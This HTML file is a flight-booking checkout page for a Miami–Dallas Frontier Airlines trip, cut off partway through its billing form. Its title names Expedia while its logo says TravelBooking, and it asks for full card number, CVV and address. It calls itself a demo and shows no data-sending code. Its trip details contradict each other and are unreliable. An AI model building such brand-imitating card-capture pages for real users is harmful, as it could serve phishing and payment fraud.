

<file: travel-booking/book.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#1668e8">

  <title>Review your trip • Expedia</title>
  <link rel="icon" type="image/png" href="images/favic.png">

  <link
    href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css"
    rel="stylesheet"
  >
  <link
    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap"
    rel="stylesheet"
  >

  <style>
    :root{
      --blue:#1668e8;
      --blue-dark:#0f56c7;
      --ink:#182230;
      --muted:#667085;
      --line:#e5e7eb;
      --soft:#f7f9fc;
      --success:#087f5b;
      --warning-bg:#fff7df;
      --warning-border:#f3d36b;
      --card-radius:18px;
    }

    *{box-sizing:border-box}

    html{scroll-behavior:smooth}

    body{
      margin:0;
      font-family:Inter,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
      background:#f5f7fb;
      color:var(--ink);
    }

    a{color:var(--blue)}

    /* Header */
    .book-header{
      position:sticky;
      top:0;
      z-index:1000;
      background:rgba(255,255,255,.96);
      backdrop-filter:blur(12px);
      border-bottom:1px solid rgba(24,34,48,.08);
    }

    .header-inner{
      max-width:1180px;
      margin:auto;
      min-height:68px;
      padding:0 20px;
      display:flex;
      align-items:center;
      justify-content:space-between;
      gap:18px;
    }

    .brand{
      display:flex;
      align-items:center;
      min-width:0;
    }

    .brand img{
      width:auto;
      height:32px;
      display:block;
    }

    .account{
      display:flex;
      align-items:center;
      gap:10px;
      min-width:0;
      color:#4b5563;
      font-size:14px;
      font-weight:600;
    }

    .account-dot{
      width:34px;
      height:34px;
      border-radius:50%;
      display:grid;
      place-items:center;
      background:#eaf2ff;
      color:var(--blue);
      font-weight:800;
      flex:0 0 auto;
    }

    #accountName{
      white-space:nowrap;
      overflow:hidden;
      text-overflow:ellipsis;
      max-width:260px;
    }

    /* Main */
    .page-wrap{
      max-width:1180px;
      margin:0 auto;
      padding:28px 20px 70px;
    }

    .progress-wrap{
      display:flex;
      align-items:center;
      gap:12px;
      margin-bottom:22px;
    }

    .step{
      display:flex;
      align-items:center;
      gap:8px;
      color:#98a2b3;
      font-size:13px;
      font-weight:700;
      white-space:nowrap;
    }

    .step-circle{
      width:30px;
      height:30px;
      border-radius:50%;
      display:grid;
      place-items:center;
      background:#e9eef6;
      color:#64748b;
      font-size:12px;
    }

    .step.active{color:var(--blue)}

    .step.active .step-circle{
      background:var(--blue);
      color:#fff;
    }

    .step-line{
      height:1px;
      flex:1;
      max-width:70px;
      background:#d9dee7;
    }

    .page-title{
      margin:0 0 6px;
      font-size:30px;
      line-height:1.2;
      font-weight:800;
      letter-spacing:-.03em;
    }

    .page-subtitle{
      margin:0 0 24px;
      color:var(--muted);
      font-size:14px;
      line-height:1.6;
    }

    .layout-grid{
      display:grid;
      grid-template-columns:minmax(0,1fr) 370px;
      gap:22px;
      align-items:start;
    }

    /* Cards */
    .card-block{
      background:#fff;
      border:1px solid var(--line);
      border-radius:var(--card-radius);
      margin-bottom:16px;
      padding:22px;
      box-shadow:0 8px 28px rgba(16,24,40,.055);
    }

    .card-block:last-child{margin-bottom:0}

    .section-head{
      display:flex;
      align-items:flex-start;
      justify-content:space-between;
      gap:16px;
      margin-bottom:16px;
    }

    .section-title{
      margin:0;
      font-size:18px;
      font-weight:800;
      letter-spacing:-.015em;
    }

    .section-kicker{
      margin:5px 0 0;
      color:var(--muted);
      font-size:13px;
      line-height:1.55;
    }

    /* Notice */
    .notice{
      display:flex;
      gap:13px;
      align-items:flex-start;
      padding:16px;
      border-radius:14px;
      background:#eff7f4;
      border:1px solid #cbeadd;
    }

    .notice-icon{
      width:38px;
      height:38px;
      border-radius:10px;
      flex:0 0 auto;
      display:grid;
      place-items:center;
      background:#d9f2e8;
      font-size:18px;
    }

    .notice strong{
      display:block;
      margin-bottom:3px;
      font-size:14px;
    }

    .notice p{
      margin:0;
      color:#55706a;
      font-size:13px;
      line-height:1.55;
    }

    /* Flight card */
    .flight-route{
      display:grid;
      grid-template-columns:1fr 44px 1fr;
      gap:14px;
      align-items:center;
      margin-top:10px;
    }

    .airport-code{
      font-size:24px;
      font-weight:800;
      letter-spacing:-.04em;
    }

    .airport-city{
      margin-top:2px;
      font-size:13px;
      color:var(--muted);
    }

    .time{
      font-size:15px;
      font-weight:700;
    }

    .route-line{
      position:relative;
      height:1px;
      background:#cfd6e2;
    }

    .route-line:after{
      content:"✈";
      position:absolute;
      left:50%;
      top:50%;
      transform:translate(-50%,-50%) rotate(90deg);
      padding:4px;
      background:#fff;
      color:var(--blue);
      font-size:14px;
    }

    .flight-meta{
      display:flex;
      flex-wrap:wrap;
      gap:8px 14px;
      margin-top:14px;
      color:var(--muted);
      font-size:12px;
      line-height:1.5;
    }

    .flight-meta span{
      display:inline-flex;
      align-items:center;
      gap:5px;
    }

    .flight-segment + .flight-segment{
      border-top:1px solid var(--line);
      margin-top:20px;
      padding-top:20px;
    }

    .flight-label{
      display:inline-flex;
      padding:5px 9px;
      border-radius:999px;
      background:#eef4ff;
      color:var(--blue);
      font-size:11px;
      font-weight:800;
      margin-bottom:11px;
    }

    .detail-link{
      display:inline-flex;
      align-items:center;
      gap:5px;
      margin-top:12px;
      text-decoration:none;
      font-size:13px;
      font-weight:700;
    }

    /* Fare */
    .fare-card{
      border-radius:14px;
      padding:18px;
      border:1px solid var(--line);
    }

    .basic-card{background:#fff}

    .upgrade-card{
      margin-top:12px;
      background:linear-gradient(135deg,#eef5ff,#f7fbff);
      border-color:#cfe0fb;
    }

    .fare-top{
      display:flex;
      justify-content:space-between;
      align-items:flex-start;
      gap:14px;
    }

    .fare-title{
      margin:0;
      font-size:15px;
      font-weight:800;
    }

    .fare-badge{
      flex:0 0 auto;
      padding:5px 9px;
      border-radius:999px;
      background:#f2f4f7;
      color:#667085;
      font-size:11px;
      font-weight:800;
    }

    .fare-list{
      margin:13px 0 0;
      padding:0;
      list-style:none;
      display:grid;
      gap:9px;
      color:#667085;
      font-size:13px;
    }

    .fare-list li{
      display:flex;
      gap:8px;
      align-items:flex-start;
    }

    .fare-list li:before{
      content:"✓";
      color:var(--success);
      font-weight:900;
    }

    .basic-card .fare-list li:before{
      content:"•";
      color:#98a2b3;
    }

    .btn-upgrade{
      border-radius:11px;
      padding:11px 15px;
      font-size:13px;
      font-weight:800;
    }

    /* Bundle cards */
    .bundle-title-row{
      display:flex;
      align-items:end;
      justify-content:space-between;
      gap:12px;
    }

    .bundle-carousel{
      display:flex;
      gap:14px;
      overflow-x:auto;
      padding:5px 1px 4px;
      margin-top:16px;
      scroll-snap-type:x mandatory;
      scrollbar-width:none;
      -webkit-overflow-scrolling:touch;
    }

    .bundle-carousel::-webkit-scrollbar{display:none}

    .bundle-item{
      flex:0 0 190px;
      scroll-snap-align:start;
      background:#fff;
      border:1px solid var(--line);
      border-radius:14px;
      overflow:hidden;
      transition:transform .2s ease,box-shadow .2s ease;
    }

    .bundle-item:hover{
      transform:translateY(-3px);
      box-shadow:0 10px 22px rgba(16,24,40,.08);
    }

    .bundle-item img{
      display:block;
      width:100%;
      height:110px;
      object-fit:cover;
    }

    .bundle-copy{padding:12px}

    .bundle-item .title{
      font-size:13px;
      font-weight:800;
      line-height:1.35;
    }

    .bundle-item .location{
      margin-top:4px;
      color:var(--muted);
      font-size:12px;
    }

    .bundle-item .price{
      margin-top:8px;
      color:var(--success);
      font-size:13px;
      font-weight:800;
    }

    /* Summary */
    .summary-card{
      position:sticky;
      top:90px;
    }

    .summary-total{
      display:flex;
      justify-content:space-between;
      align-items:flex-end;
      gap:15px;
      padding-top:16px;
      margin-top:10px;
      border-top:1px solid var(--line);
    }

    .total-label{
      font-size:13px;
      color:var(--muted);
    }

    .total-note{
      margin-top:3px;
      color:#98a2b3;
      font-size:11px;
    }

    .total-amount{
      font-size:27px;
      font-weight:800;
      letter-spacing:-.03em;
    }

    .price-row{
      display:flex;
      justify-content:space-between;
      align-items:flex-start;
      gap:18px;
      padding:7px 0;
      color:#596579;
      font-size:13px;
    }

    .price-row span:last-child{
      text-align:right;
      color:#344054;
      font-weight:600;
    }

    .summary-note{
      display:flex;
      gap:8px;
      align-items:flex-start;
      margin-top:15px;
      padding:11px 12px;
      border-radius:11px;
      background:#f8fafc;
      color:#667085;
      font-size:11px;
      line-height:1.5;
    }

    .checkout-btn{
      width:100%;
      min-height:50px;
      margin-top:17px;
      border:0;
      border-radius:12px;
      background:var(--blue);
      color:#fff;
      font-weight:800;
      letter-spacing:.01em;
      transition:background .2s ease,transform .2s ease;
    }

    .checkout-btn:hover{
      background:var(--blue-dark);
      color:#fff;
      transform:translateY(-1px);
    }

    .checkout-btn:active{transform:translateY(0)}

    /* Payment */
    .form-label{
      color:#475467;
      font-size:12px;
      font-weight:700;
      margin-bottom:7px;
    }

    .form-control,
    .form-select{
      min-height:46px;
      border-color:#d7dce5;
      border-radius:10px;
      padding:10px 12px;
      font-size:14px;
      box-shadow:none;
    }

    .form-control:focus,
    .form-select:focus{
      border-color:#8db8f9;
      box-shadow:0 0 0 3px rgba(22,104,232,.10);
    }

    .field-help{
      margin-top:6px;
      color:#98a2b3;
      font-size:11px;
      line-height:1.45;
    }

    .secure-strip{
      display:flex;
      gap:9px;
      align-items:flex-start;
      margin-top:15px;
      padding:12px;
      border-radius:11px;
      background:var(--warning-bg);
      border:1px solid var(--warning-border);
      color:#6b5b26;
      font-size:11px;
      line-height:1.5;
    }

    /* Footer */
    .footer{
      max-width:1180px;
      margin:0 auto;
      padding:0 20px 35px;
      text-align:center;
      color:#98a2b3;
      font-size:11px;
    }

    /* Loading overlay */
    .loading-overlay{
      position:fixed;
      inset:0;
      display:flex;
      flex-direction:column;
      justify-content:center;
      align-items:center;
      background:rgba(255,255,255,.96);
      backdrop-filter:blur(4px);
      z-index:99999;
      opacity:0;
      visibility:hidden;
      transition:.25s ease;
    }

    .loading-overlay.show{
      opacity:1;
      visibility:visible;
    }

    .loader{
      width:52px;
      height:52px;
      border:5px solid #e7edf6;
      border-top-color:var(--blue);
      border-radius:50%;
      animation:spin .75s linear infinite;
    }

    .loading-overlay p{
      margin:17px 0 0;
      color:#344054;
      font-weight:700;
      font-size:14px;
    }

    @keyframes spin{
      to{transform:rotate(360deg)}
    }

    /* Tablet */
    @media (max-width:991px){
      .layout-grid{
        grid-template-columns:1fr;
      }

      .summary-card{
        position:static;
      }
    }

    /* Mobile */
    @media (max-width:767px){
      .header-inner{
        min-height:60px;
        padding:0 14px;
      }

      .brand img{
        height:28px;
      }

      .account-dot{
        width:30px;
        height:30px;
        font-size:11px;
      }

      #accountName{
        max-width:150px;
        font-size:12px;
      }

      .page-wrap{
        padding:18px 12px 105px;
      }

      .progress-wrap{
        overflow-x:auto;
        padding-bottom:2px;
        margin-bottom:18px;
        scrollbar-width:none;
      }

      .progress-wrap::-webkit-scrollbar{display:none}

      .step{
        font-size:11px;
      }

      .step-circle{
        width:27px;
        height:27px;
      }

      .step-line{
        min-width:25px;
        max-width:40px;
      }

      .page-title{
        font-size:24px;
      }

      .page-subtitle{
        font-size:13px;
        margin-bottom:18px;
      }

      .card-block{
        border-radius:15px;
        padding:17px;
        margin-bottom:12px;
      }

      .section-title{
        font-size:16px;
      }

      .flight-route{
        grid-template-columns:1fr;
        gap:8px;
      }

      .route-line{
        width:70%;
        margin:7px 0;
      }

      .route-line:after{
        left:0;
        transform:translate(-2px,-50%) rotate(90deg);
      }

      .airport-code{
        font-size:22px;
      }

      .fare-top{
        flex-direction:column;
        gap:8px;
      }

      .bundle-item{
        flex-basis:178px;
      }

      .payment-section .row{
        row-gap:0;
      }

      .summary-card{
        padding:16px;
      }

      .summary-total{
        padding-top:13px;
      }

      .total-amount{
        font-size:23px;
      }

      /* Mobile sticky checkout bar */
      .mobile-checkout{
        position:fixed;
        left:0;
        right:0;
        bottom:0;
        z-index:900;
        display:flex;
        align-items:center;
        gap:12px;
        padding:10px 12px calc(10px + env(safe-area-inset-bottom));
        background:rgba(255,255,255,.97);
        border-top:1px solid var(--line);
        box-shadow:0 -8px 24px rgba(16,24,40,.10);
        backdrop-filter:blur(10px);
      }

      .mobile-checkout .mini-total{
        min-width:0;
        flex:1;
      }

      .mobile-checkout .mini-label{
        color:#98a2b3;
        font-size:10px;
      }

      .mobile-checkout .mini-price{
        font-size:18px;
        font-weight:800;
      }

      .mobile-checkout .checkout-btn{
        width:auto;
        min-width:145px;
        margin:0;
        min-height:46px;
      }

      .summary-desktop-button{
        display:none;
      }

      .footer{
        padding:0 14px 92px;
      }
    }

    @media (min-width:768px){
      .mobile-checkout{display:none}
    }
  </style>
</head>

<body>

  <header class="book-header">
    <div class="header-inner">
      <div class="brand">
        <img src="images/logo.png" alt="TravelBooking">
      </div>

      <div class="account">
        <div class="account-dot" aria-hidden="true">N</div>
        <div id="accountName">Hello</div>
      </div>
    </div>
  </header>

  <main class="page-wrap">

    <div class="progress-wrap" aria-label="Booking progress">
      <div class="step active">
        <span class="step-circle">1</span>
        <span>Review</span>
      </div>
      <div class="step-line"></div>
      <div class="step">
        <span class="step-circle">2</span>
        <span>Payment</span>
      </div>
      <div class="step-line"></div>
      <div class="step">
        <span class="step-circle">3</span>
        <span>Confirmation</span>
      </div>
    </div>

    <h1 class="page-title">Review your trip</h1>
    <p class="page-subtitle">
      Check your flight details, fare options, and billing information before continuing.
    </p>

    <div class="layout-grid">

      <!-- LEFT COLUMN -->
      <div>

        <section class="card-block">
          <div class="notice">
            <div class="notice-icon" aria-hidden="true">✓</div>
            <div>
              <strong>Free cancellation if plans change</strong>
              <p>
                There's no fee to cancel within 24 hours of booking.
                Review the fare rules before confirming your trip.
              </p>
            </div>
          </div>
        </section>

        <!-- Flights -->
        <section class="card-block">
          <div class="section-head">
            <div>
              <h2 class="section-title">Roundtrip flight</h2>
              <p class="section-kicker">Frontier Airlines • 1 traveler • Economy</p>
            </div>
          </div>

          <div class="flight-segment">
            <div class="flight-label">DEPARTURE • WED, SEP 30</div>

            <div class="flight-route">
              <div>
                <div class="airport-code">MIA Miami Intl</div>
                <div class="airport-city">Frontier Airlines F92135 Airbus A320-212 Economy class</div>
                <div class="time mt-2">14:37</div>
              </div>

              <div class="route-line" aria-hidden="true"></div>

              <div class="text-md-end">
                <div class="airport-code">DFW Dallas Fort Worth Intl.E</div>
                <div class="airport-city">Transfer in Atlanta 1h 54m. No need to collect and recheck baggage</div>
                <div class="time mt-2">17:00</div>
              </div>
            </div>

            <div class="flight-meta">
              <span>⏱ 3h 23m</span>
              <span>• 1 stop</span>
              <span>✈ Frontier Airlines</span>
            </div>

            <a href="#" class="detail-link">View flight details →</a>
          </div>

          <div class="flight-segment">
            <div class="flight-label">RETURN • Sat, Oct 3</div>

            <div class="flight-route">
              <div>
                <div class="airport-code">DFW </div>
                <div class="airport-city">DFW Dallas Fort Worth Intl.E</div>
                <div class="time mt-2">13:43</div>
              </div>

              <div class="route-line" aria-hidden="true"></div>

              <div class="text-md-end">
                <div class="airport-code">MIA</div>
                <div class="airport-city">Miami Intl</div>
                <div class="time mt-2">17:06pm</div>
              </div>
            </div>

            <div class="flight-meta">
              <span>⏱ 3h 23m</span>
              <span>• 1 stop</span>
              <span>✈ Frontier Airlines</span>
            </div>

            <a href="#" class="detail-link">View flight details →</a>
          </div>
        </section>

        <!-- Fare -->
        <section class="card-block">
          <div class="section-head">
            <div>
              <h2 class="section-title">Choose your fare</h2>
              <p class="section-kicker">Compare what is included with each option.</p>
            </div>
          </div>

          <div class="fare-card basic-card">
            <div class="fare-top">
              <div>
                <h3 class="fare-title">Basic Economy</h3>
                <div class="section-kicker">$500 total</div>
              </div>
              <span class="fare-badge">Selected</span>
            </div>

            <ul class="fare-list">
              <li>Seat choice for a fee</li>
              <li>Carry-on bag included</li>
              <li>1st checked bag for a fee: $110</li>
              <li>Non-refundable</li>
              <li>Changes not allowed</li>
            </ul>
          </div>

          <div class="fare-card upgrade-card">
            <div class="fare-top">
              <div>
                <h3 class="fare-title">Main Cabin</h3>
                <div class="section-kicker">Get more flexibility for +$90 roundtrip</div>
              </div>
            </div>

            <ul class="fare-list">
              <li>Seat choice included</li>
              <li>Changes included — pay only fare difference</li>
            </ul>

            <button type="button" class="btn btn-outline-primary btn-upgrade mt-3">
              Upgrade now
            </button>
          </div>
        </section>

        <!-- Bundle -->
        <section class="card-block">
          <div class="bundle-title-row">
            <div>
              <h2 class="section-title">Bundle & save</h2>
              <p class="section-kicker">Add a hotel to your Los Angeles trip.</p>
            </div>
            <span class="small text-muted">Swipe →</span>
          </div>

          <div class="bundle-carousel">

            <article class="bundle-item">
              <img src="images/hotel1.jpg" alt="The Winfield Lofts">
              <div class="bundle-copy">
                <div class="title">The Winfield Lofts</div>
                <div class="location">Orlando</div>
                <div class="price">$368</div>
              </div>
            </article>

            <article class="bundle-item">
              <img src="images/hotel2.jpg" alt="The Anthem Los Angeles">
              <div class="bundle-copy">
                <div class="title">The Anthem Los Angeles</div>
                <div class="location">Los Angeles</div>
                <div class="price">$597</div>
              </div>
            </article>

            <article class="bundle-item">
              <img src="images/hotel3.jpg" alt="Harbor Bay Inn">
              <div class="bundle-copy">
                <div class="title">Harbor Bay Inn</div>
                <div class="location">Miami</div>
                <div class="price">$356</div>
              </div>
            </article>

          </div>
        </section>

        <!-- Payment -->
        <section class="card-block payment-section" aria-labelledby="paymentHeading">
          <div class="section-head">
            <div>
              <h2 id="paymentHeading" class="section-title">Payment details</h2>
              <p class="section-kicker">
                Demo checkout form. Use a test payment integration for real transactions.
              </p>
            </div>
          </div>

          <div class="mb-3">
            <label for="cardName" class="form-label">Name on card *</label>
            <input
              id="cardName"
              class="form-control"
              type="text"
              placeholder="Full name on card"
              autocomplete="cc-name"
              required
            >
          </div>

          <div class="mb-3">
            <label for="cardNumber" class="form-label">Card number *</label>
            <input
              id="cardNumber"
              class="form-control"
              inputmode="numeric"
              placeholder="0000 0000 0000 0000"
              autocomplete="cc-number"
              required
            >
            <div class="field-help">

            </div>
          </div>

          <div class="row g-3 mb-2">
            <div class="col-sm-7">
              <label for="cardExp" class="form-label">Expiration date *</label>
              <input
                id="cardExp"
                class="form-control"
                placeholder="MM/YY"
                autocomplete="cc-exp"
                required
              >
            </div>

            <div class="col-sm-5">
              <label for="cardCvv" class="form-label">Security code *</label>
              <input
                id="cardCvv"
                class="form-control"
                inputmode="numeric"
                maxlength="4"
                placeholder="CVV"
                autocomplete="cc-csc"
                required
              >
            </div>
          </div>

          <div class="form-check mt-3 mb-4">
            <input class="form-check-input" type="checkbox" id="saveCard">
            <label class="form-check-label small text-secondary" for="saveCard">
              Save this card for future use
            </label>
          </div>

          <h3 class="section-title mt-2 mb-3">Billing address</h3>

          <div class="mb-3">
            <label for="billCountry" class="form-label">Country / Territory *</label>
            <select id="billCountry" class="form-select" required>
              <option value="">Select country</option>
              <option>United States</option>
              <option>United Kingdom</option>
              <option>Ghana</option>
              <option>Nigeria</option>
              <option>Canada</option>
              <option>Australia</option>
              <option>South Africa</option>
              <option>Kenya</option>
              <option>Other</option>
            </select>
          </div>

          <div class="mb-3">
            <label for="billAddress" class="form-label">Address *</label>
            <input
              id="billAddress"
              class="form-control"
              type="text"
              placeholder="Street address"
              autocomplete="street-address"
              required
            >
          </div>

          <div class="mb-3">
            <label for="billAddress2" class="form-label">
